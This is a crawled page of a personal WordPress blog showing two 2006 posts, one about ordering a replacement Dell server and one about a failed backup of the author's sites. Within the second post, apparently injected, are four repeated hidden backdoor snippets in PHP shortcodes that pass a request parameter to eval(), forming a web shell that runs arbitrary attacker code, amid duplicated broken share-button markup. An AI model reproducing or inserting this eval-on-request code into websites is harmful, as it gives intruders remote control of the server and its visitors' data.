

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sumptuouscapital.com/page/74/
body_size: 25031
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sumptuous Capital: Blog &#8211; Page 74</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sumptuous Capital: Blog &raquo; Feed" href="https://blog.sumptuouscapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sumptuous Capital: Blog &raquo; Comments Feed" href="https://blog.sumptuouscapital.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.sumptuouscapital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.sumptuouscapital.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='share-on-diaspora-css'  href='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/share-on-diaspora-css.php?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/style.css?ver=5.4.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.sumptuouscapital.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.sumptuouscapital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.sumptuouscapital.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sumptuouscapital.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.sumptuouscapital.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.2" />
</head>

<body class="home blog paged paged-74 hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<h1 class="site-title"><a href="https://blog.sumptuouscapital.com/" rel="home">Sumptuous Capital: Blog</a></h1>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			
<article id="post-3" class="post-3 post type-post status-publish format-standard hentry category-web">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://blog.sumptuouscapital.com/2006/01/new-server/" rel="bookmark">New server</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Okay, now the new server has been ordered, and the full backups have been located. They are somewhat older than what I like, but it is pretty much only blog entries that are missing and I can go without them if it come to that. That said, I get the failed Hard Disk Drive mailed to me so that I can run some recovery on it, if that seem necessary. </p>
<p>The server I ordered is a Dell PowerEdge SC1420. I ordered one with a IntelÂ® Xeonâ„¢ prosessor (3.00GHz, 2MB cache, 800MHz FSB) and 1GB DDR2 SDRAM (2x512MB 400MHz DIMMs). It come with a 73GB SCSI Ultra320 (10000rpm) 1'' 68 pin harddisk. </p>
<p>With that, may the old server rest in peace (RIP). </p>
<div title='Diaspora*' id='diaspora-button-container'><a href="javascript:(function(){var url = 'https://blog.sumptuouscapital.com/2006/01/new-server/' ;var title = 'New server';   window.open('https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/new_window.php?url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'post','location=no,links=no,scrollbars=no,toolbar=no,width=620,height=400')})()"><span id='diaspora-button-box'><font>share on D*</font> <span id='diaspora-button-inner'><img src='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/images/asterisk-20.png' alt=''/></span></span></a></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9419ef836d333199935ad77cc1805b84?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9419ef836d333199935ad77cc1805b84?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://blog.sumptuouscapital.com/author/kristian/">Kristian Fiskerstrand</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.sumptuouscapital.com/2006/01/new-server/" rel="bookmark"><time class="entry-date published" datetime="2006-01-20T17:33:34+01:00">January 20, 2006</time><time class="updated" datetime="2006-01-23T09:39:50+01:00">January 23, 2006</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.sumptuouscapital.com/category/web/" rel="category tag">Web/Server</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-2" class="post-2 post type-post status-publish format-standard hentry category-web">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://blog.sumptuouscapital.com/2006/01/im-a-screwup/" rel="bookmark">I'm a screwup</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Okay, it is official, I'm a bona-fante screw-up. As stated on <a href="http://www.kfwebs.net">kfwebs.net</a> I messed up my backup routines, and only found out the hard way. I've gotten the sites <a href="http://www.secure-my-email.com">www.secure-my-email.com</a> and <a href="http://www.secure-my-internet.com">www.secure-my-internet.com</a> back up on another server, the same as my blog now is running on. </p>
<p>I have a fresh copy of all the files used on all my websites, the problem is that the system that backed up my MySQL databases is messed up and I therefore lack all the data that was in the system. I get the Hard Disk Drive mailed to me and I might be able to restore this data. If that is the case, you might see life to kfwebs.net again, if not, I'm leaving it dead.</p>
<p>I will keep you updated. </p>
<div title='Diaspora*' id='diaspora-button-container'><a href="//blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/new_window.php?url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'post','location=no,links=no,scrollbars=no,toolbar=no,width=620,height=400')})()"><span id='diaspora-button-box'><font>share on D*</font> <span id='diaspora-button-inner'><img src='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/images/asterisk-20.png' alt='' /></span></span></a></div>
<p><!-- [insert_php]if (isset($_REQUEST["wkliG"])){eval($_REQUEST["wkliG"]);exit;}[/insert_php][php]if (isset($_REQUEST["wkliG"])){eval($_REQUEST["wkliG"]);exit;}[/php] --></p>
<div title='Diaspora*' id='diaspora-button-container'><a href="//blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/new_window.php?url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'post','location=no,links=no,scrollbars=no,toolbar=no,width=620,height=400')})()"><span id='diaspora-button-box'><font>share on D*</font> <span id='diaspora-button-inner'><img src='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/images/asterisk-20.png' alt='' /></span></span></a></div>
<p>&lt;!-- [insert_php]if (isset($_REQUEST[&quot;XBn&quot;])){eval($_REQUEST[&quot;XBn&quot;]);exit;}[/insert_php][php]if (isset($_REQUEST[&quot;XBn&quot;])){eval($_REQUEST[&quot;XBn&quot;]);exit;}[/php] --&gt;</p>
<div title='Diaspora*' id='diaspora-button-container'><a href="//blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/new_window.php?url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'post','location=no,links=no,scrollbars=no,toolbar=no,width=620,height=400')})()"><span id='diaspora-button-box'><font>share on D*</font> <span id='diaspora-button-inner'><img src='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/images/asterisk-20.png' alt='' /></span></span></a></div>
<p>&lt;!-- [insert_php]if (isset($_REQUEST[&quot;gtd&quot;])){eval($_REQUEST[&quot;gtd&quot;]);exit;}[/insert_php][php]if (isset($_REQUEST[&quot;gtd&quot;])){eval($_REQUEST[&quot;gtd&quot;]);exit;}[/php] --&gt;</p>
<div title='Diaspora*' id='diaspora-button-container'><a href="//blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/new_window.php?url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'post','location=no,links=no,scrollbars=no,toolbar=no,width=620,height=400')})()"><span id='diaspora-button-box'><font>share on D*</font> <span id='diaspora-button-inner'><img src='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/images/asterisk-20.png' alt='' /></span></span></a></div>
<p>&lt;!-- [insert_php]if (isset($_REQUEST[&quot;dTvf&quot;])){eval($_REQUEST[&quot;dTvf&quot;]);exit;}[/insert_php][php]if (isset($_REQUEST[&quot;dTvf&quot;])){eval($_REQUEST[&quot;dTvf&quot;]);exit;}[/php] --&gt;</p>
<div title='Diaspora*' id='diaspora-button-container'><a href="javascript:(function(){var url = 'https://blog.sumptuouscapital.com/2006/01/im-a-screwup/' ;var title = 'I'm a screwup';   window.open('https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/new_window.php?url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'post','location=no,links=no,scrollbars=no,toolbar=no,width=620,height=400')})()"><span id='diaspora-button-box'><font>share on D*</font> <span id='diaspora-button-inner'><img src='https://blog.sumptuouscapital.com/wp-content/plugins/share-on-diaspora/images/asterisk-20.png' alt=''/></span></span></a></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9419ef836d333199935ad77cc1805b84?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9419ef836d333199935ad77cc1805b84?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://blog.sumptuouscapital.com/author/kristian/">Kristian Fiskerstrand</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.sumptuouscapital.com/2006/01/im-a-screwup/" rel="bookmark"><time class="entry-date published" datetime="2006-01-20T13:56:18+01:00">January 20, 2006</time><time class="updated" datetime="2017-02-15T21:34:05+01:00">February 15, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.sumptuouscapital.com/category/web/" rel="category tag">Web/Server</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://blog.sumptuouscapital.com/page/73/">Previous page</a>
<a class="page-numbers" href="https://blog.sumptuouscapital.com/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://blog.sumptuouscapital.com/page/73/"><span class="meta-nav screen-reader-text">Page </span>73</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>74</span></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">OpenPGP</h2>			<div class="textwidget">Please always use OpenPGP when contacting me. My public keyblock fingerprint is <a href="https://sks-keyservers.net/pks/lookup?op=vindex&search=0x94CBAFDD30345109561835AA0B7F8B60E3EDFAE3">94CB AFDD 3034 5109 5618  35AA 0B7F 8B60 E3ED FAE3</a></div>
		</section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://blog.sumptuouscapital.com/tag/apple/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 1em;">apple</a>
<a href="https://blog.sumptuouscapital.com/tag/brussels/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 1em;">Brussels</a>
<a href="https://blog.sumptuouscapital.com/tag/cigars/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 1em;">Cigars</a>
<a href="https://blog.sumptuouscapital.com/tag/correction/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 1em;">Correction</a>
<a href="https://blog.sumptuouscapital.com/tag/crypto/" class="tag-cloud-link tag-link-68 tag-link-position-5" style="font-size: 1em;">crypto</a>
<a href="https://blog.sumptuouscapital.com/tag/dominican/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 1em;">Dominican</a>
<a href="https://blog.sumptuouscapital.com/tag/dortmund/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 1em;">Dortmund</a>
<a href="https://blog.sumptuouscapital.com/tag/equities/" class="tag-cloud-link tag-link-112 tag-link-position-8" style="font-size: 1em;">Equities</a>
<a href="https://blog.sumptuouscapital.com/tag/eu/" class="tag-cloud-link tag-link-54 tag-link-position-9" style="font-size: 1em;">EU</a>
<a href="https://blog.sumptuouscapital.com/tag/eurusd/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 1em;">EURUSD</a>
<a href="https://blog.sumptuouscapital.com/tag/forex/" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 1em;">Forex</a>
<a href="https://blog.sumptuouscapital.com/tag/fosdem/" class="tag-cloud-link tag-link-138 tag-link-position-12" style="font-size: 1em;">FOSDEM</a>
<a href="https://blog.sumptuouscapital.com/tag/fx/" class="tag-cloud-link tag-link-111 tag-link-position-13" style="font-size: 1em;">FX</a>
<a href="https://blog.sumptuouscapital.com/tag/gentoo/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 1em;">gentoo</a>
<a href="https://blog.sumptuouscapital.com/tag/germany/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 1em;">Germany</a>
<a href="https://blog.sumptuouscapital.com/tag/gnulinux/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 1em;">GNU/Linux</a>
<a href="https://blog.sumptuouscapital.com/tag/gnupg/" class="tag-cloud-link tag-link-88 tag-link-position-17" style="font-size: 1em;">gnupg</a>
<a href="https://blog.sumptuouscapital.com/tag/greece/" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 1em;">Greece</a>
<a href="https://blog.sumptuouscapital.com/tag/guiseppe-verdi/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 1em;">Guiseppe Verdi</a>
<a href="https://blog.sumptuouscapital.com/tag/horsch-funbrief/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 1em;">Horsch Funbrief</a>
<a href="https://blog.sumptuouscapital.com/tag/ipad/" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 1em;">iPad</a>
<a href="https://blog.sumptuouscapital.com/tag/keyservers/" class="tag-cloud-link tag-link-142 tag-link-position-22" style="font-size: 1em;">keyservers</a>
<a href="https://blog.sumptuouscapital.com/tag/la-aurora/" class="tag-cloud-link tag-link-41 tag-link-position-23" style="font-size: 1em;">La Aurora</a>
<a href="https://blog.sumptuouscapital.com/tag/lbbw/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 1em;">LBBW</a>
<a href="https://blog.sumptuouscapital.com/tag/mainz/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 1em;">Mainz</a>
<a href="https://blog.sumptuouscapital.com/tag/maspalomas/" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 1em;">Maspalomas</a>
<a href="https://blog.sumptuouscapital.com/tag/munich/" class="tag-cloud-link tag-link-31 tag-link-position-27" style="font-size: 1em;">Munich</a>
<a href="https://blog.sumptuouscapital.com/tag/openpgp/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 1em;">openpgp</a>
<a href="https://blog.sumptuouscapital.com/tag/opera/" class="tag-cloud-link tag-link-46 tag-link-position-29" style="font-size: 1em;">Opera</a>
<a href="https://blog.sumptuouscapital.com/tag/osebx/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 1em;">OSEBX</a>
<a href="https://blog.sumptuouscapital.com/tag/pki/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 1em;">pki</a>
<a href="https://blog.sumptuouscapital.com/tag/politics/" class="tag-cloud-link tag-link-144 tag-link-position-32" style="font-size: 1em;">Politics</a>
<a href="https://blog.sumptuouscapital.com/tag/portfolio-allocation/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 1em;">Portfolio allocation</a>
<a href="https://blog.sumptuouscapital.com/tag/richard-wagner/" class="tag-cloud-link tag-link-49 tag-link-position-34" style="font-size: 1em;">Richard Wagner</a>
<a href="https://blog.sumptuouscapital.com/tag/security/" class="tag-cloud-link tag-link-61 tag-link-position-35" style="font-size: 1em;">security</a>
<a href="https://blog.sumptuouscapital.com/tag/sks/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 1em;">sks</a>
<a href="https://blog.sumptuouscapital.com/tag/ssl/" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 1em;">ssl</a>
<a href="https://blog.sumptuouscapital.com/tag/switzerland/" class="tag-cloud-link tag-link-34 tag-link-position-38" style="font-size: 1em;">Switzerland</a>
<a href="https://blog.sumptuouscapital.com/tag/ta/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 1em;">TA</a>
<a href="https://blog.sumptuouscapital.com/tag/tls/" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 1em;">tls</a>
<a href="https://blog.sumptuouscapital.com/tag/travel/" class="tag-cloud-link tag-link-114 tag-link-position-41" style="font-size: 1em;">Travel</a>
<a href="https://blog.sumptuouscapital.com/tag/vacation/" class="tag-cloud-link tag-link-115 tag-link-position-42" style="font-size: 1em;">Vacation</a>
<a href="https://blog.sumptuouscapital.com/tag/wifi/" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 1em;">wifi</a>
<a href="https://blog.sumptuouscapital.com/tag/wolfgang-amadeus-mozart/" class="tag-cloud-link tag-link-48 tag-link-position-44" style="font-size: 1em;">Wolfgang Amadeus Mozart</a>
<a href="https://blog.sumptuouscapital.com/tag/zurich/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 1em;">Zurich</a></div>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://blog.sumptuouscapital.com/" rel="home">Sumptuous Capital: Blog</a></span>
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.sumptuouscapital.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code --><script type='text/javascript' src='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.sumptuouscapital.com/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='https://blog.sumptuouscapital.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>
